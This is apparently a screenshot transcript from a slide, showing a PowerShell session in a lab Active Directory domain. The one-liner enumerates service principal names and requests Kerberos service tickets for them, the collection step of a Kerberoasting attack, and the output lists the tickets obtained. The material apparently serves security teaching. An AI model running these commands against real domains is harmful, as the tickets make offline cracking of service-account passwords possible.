 PS C:¥Users¥Alice> Add-Type -AssemblyName System.IdentityModel
PS C:¥Users¥Alice> setspn.exe -T labcorp.local -Q */* | Select-String '^CN' -Context 0,1 | % { New-Object System
.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $_.Context.PostContext[0].Trim() }
Id : uuid-877c6160-c1c8-4756-803b-b3f2f8449071-14
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/04/20 5:31:20
ValidTo : 2021/04/20 15:16:01
ServicePrincipalName : Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC-Server-1.labcorp.local
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-877c6160-c1c8-4756-803b-b3f2f8449071-15
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/04/20 7:07:32
ValidTo : 2021/04/20 7:09:32
ServicePrincipalName : kadmin/changepw
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey
Id : uuid-877c6160-c1c8-4756-803b-b3f2f8449071-16
SecurityKeys : {System.IdentityModel.Tokens.InMemorySymmetricSecurityKey}
ValidFrom : 2021/04/20 5:31:20
ValidTo : 2021/04/20 15:16:01
ServicePrincipalName : RestrictedKrbHost/KY1011.labcorp.local
SecurityKey : System.IdentityModel.Tokens.InMemorySymmetricSecurityKey